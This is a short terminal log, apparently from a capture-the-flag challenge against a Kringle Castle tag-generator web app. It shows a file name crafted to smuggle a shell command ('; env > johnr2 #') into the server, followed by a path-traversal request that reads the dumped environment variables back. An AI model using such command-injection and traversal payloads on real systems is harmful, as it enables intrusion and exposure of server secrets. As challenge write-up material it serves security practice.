 john@ubuntuNov20:~$ ls *.png
 base64.png  ''\''base64.png base64.cnv; env > johnr2  #.png'
john@ubuntuNov20:~$ zip base64.png.zip ''\''base64.png base64.cnv; env > johnr2  #.png'
updating: 'base64.png base64.cnv; env > johnr2  #.png (deflated 0%)
john@ubuntuNov20:~$ curl https://tag-generator.kringlecastle.com/image?id=../../../../tmp/johnr2
RUBY_MAJOR=2.7
GREETZ=JackFrostWasHere
HOSTNAME=cbf2810b7573
PORT=4141
HOME=/home/app
BUNDLE_APP_CONFIG=/usr/local/bundle
RUBY_VERSION=2.7.0
RACK_ENV=development
APP_HOME=/app
PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOST=0.0.0.0
GEM_HOME=/usr/local/bundle